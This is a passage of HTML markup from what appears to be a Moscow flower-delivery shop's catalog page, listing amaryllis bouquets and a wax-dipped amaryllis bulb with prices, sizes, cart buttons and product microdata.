					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6235" src="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" data-id="6235" alt="Сезонный букет с белым амариллисом, сухоцветами и корилусом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" data-src-mobile="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" title="Купить Сезонный букет с белым амариллисом, сухоцветами и корилусом  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6235" data-element="6235">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6235">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6235">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6235" class="js_item_price">4 290</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6235"
               data-product-name="Сезонный букет с белым амариллисом, сухоцветами и корилусом "
               data-product-price="4290"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="1" href="/catalog/bukety/sezonnyy_buket_s_belym_amarillisom_sukho/" class="prevented">
                                            Сезонный букет с белым амариллисом, сухоцветами и корилусом                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6235</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6235" value="1" id="item_count_6235"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6235, 'item_count_6235')" class="btn fill ecom-listing-add" data-id="6235" data-name="Сезонный букет с белым амариллисом, сухоцветами и корилусом " data-category="Готовые букеты цветов" data-price="4290.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Сезонный букет с белым амариллисом, сухоцветами и корилусом ">
                    <meta itemprop="description" content="Заказать сезонный букет с белым амариллисом, сухоцветами и корилусом  по цене 4290 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/sezonnyy_buket_s_belym_amarillisom_sukho/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/b7b/320_320_1/v2fmz4u5y6jq7qww4t91ed2dnh2f5q40.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4290 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6258" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6258" data-element="6258">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6258">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6258">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_3_belykh_amarillisov_s_evkalipt/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg" alt="Букет из 3 белых амариллисов с эвкалиптом " data-src="/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg" data-src-mobile="/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg" title="Букет из 3 белых амариллисов с эвкалиптом ">
																																<img src="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" alt="Букет из 3 белых амариллисов с эвкалиптом " data-src="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" data-src-mobile="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" title="Букет из 3 белых амариллисов с эвкалиптом ">
																																<img src="/upload/resize_cache/iblock/5fe/320_320_1/78u6wgkmwpyzscq9l1a2vy797d3twoj0.jpeg" alt="Букет из 3 белых амариллисов с эвкалиптом " data-src="/upload/resize_cache/iblock/5fe/320_320_1/78u6wgkmwpyzscq9l1a2vy797d3twoj0.jpeg" data-src-mobile="/upload/resize_cache/iblock/5fe/320_320_1/78u6wgkmwpyzscq9l1a2vy797d3twoj0.jpeg" title="Букет из 3 белых амариллисов с эвкалиптом ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6258"
                   data-product-name="Букет из 3 белых амариллисов с эвкалиптом "
                   data-product-price="4390"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="2" href="/catalog/bukety/buket_iz_3_belykh_amarillisov_s_evkalipt/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg" alt="Букет из 3 белых амариллисов с эвкалиптом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg" data-src-mobile="/upload/resize_cache/iblock/83b/320_320_1/zc1gidm7qmqceej9ef1rhkyrlcoap27q.jpeg" title="Купить Букет из 3 белых амариллисов с эвкалиптом  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6258" src="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" data-id="6258" alt="Букет из 3 белых амариллисов с эвкалиптом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" data-src-mobile="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" title="Купить Букет из 3 белых амариллисов с эвкалиптом  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6258" data-element="6258">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6258">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6258">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6258" class="js_item_price">4 390</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6258"
               data-product-name="Букет из 3 белых амариллисов с эвкалиптом "
               data-product-price="4390"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="2" href="/catalog/bukety/buket_iz_3_belykh_amarillisov_s_evkalipt/" class="prevented">
                                            Букет из 3 белых амариллисов с эвкалиптом                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6258</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6258" value="1" id="item_count_6258"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6258, 'item_count_6258')" class="btn fill ecom-listing-add" data-id="6258" data-name="Букет из 3 белых амариллисов с эвкалиптом " data-category="Готовые букеты цветов" data-price="4390.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 3 белых амариллисов с эвкалиптом ">
                    <meta itemprop="description" content="Заказать букет из 3 белых амариллисов с эвкалиптом  по цене 4390 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_3_belykh_amarillisov_s_evkalipt/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/1c3/320_320_1/1863vc3p2dwawn580gj1astasxct7l62.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4390 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6284" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6284" data-element="6284">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6284">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6284">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">10 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">20 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg);" onclick = "window.location.href='/catalog/czvety/Amarillisy/lukovitsa_amarillisa_v_voske_rozovoe_zol/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg" alt="Луковица амариллиса в воске (розовое золото)" data-src="/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg" data-src-mobile="/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg" title="Луковица амариллиса в воске (розовое золото)">
																																<img src="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" alt="Луковица амариллиса в воске (розовое золото)" data-src="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" data-src-mobile="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" title="Луковица амариллиса в воске (розовое золото)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="6284"
                   data-product-name="Луковица амариллиса в воске (розовое золото)"
                   data-product-price="4590"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="3" href="/catalog/czvety/Amarillisy/lukovitsa_amarillisa_v_voske_rozovoe_zol/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">10 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">20 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg" alt="Луковица амариллиса в воске (розовое золото) с доставкой в Москве" data-src="/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg" data-src-mobile="/upload/resize_cache/iblock/4ee/320_320_1/7lgm9vxp2y3gj3uhzoybqgda9j5bjj13.jpeg" title="Купить Луковица амариллиса в воске (розовое золото) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_6284" src="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" data-id="6284" alt="Луковица амариллиса в воске (розовое золото) с доставкой в Москве" data-src="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" data-src-mobile="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" title="Купить Луковица амариллиса в воске (розовое золото) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6284" data-element="6284">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6284">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6284">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6284" class="js_item_price">4 590</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6284"
               data-product-name="Луковица амариллиса в воске (розовое золото)"
               data-product-price="4590"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="3" href="/catalog/czvety/Amarillisy/lukovitsa_amarillisa_v_voske_rozovoe_zol/" class="prevented">
                                            Луковица амариллиса в воске (розовое золото)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6284</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6284" value="1" id="item_count_6284"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6284, 'item_count_6284')" class="btn fill ecom-listing-add" data-id="6284" data-name="Луковица амариллиса в воске (розовое золото)" data-category="Готовые букеты цветов" data-price="4590.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Луковица амариллиса в воске (розовое золото)">
                    <meta itemprop="description" content="Заказать луковица амариллиса в воске (розовое золото) по цене 4590 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/czvety/Amarillisy/lukovitsa_amarillisa_v_voske_rozovoe_zol/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/2ae/320_320_1/vf73txh7gwbeyw512hfkufv3q1b8evkn.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4590 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_6110" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_6110" data-element="6110">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6110">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
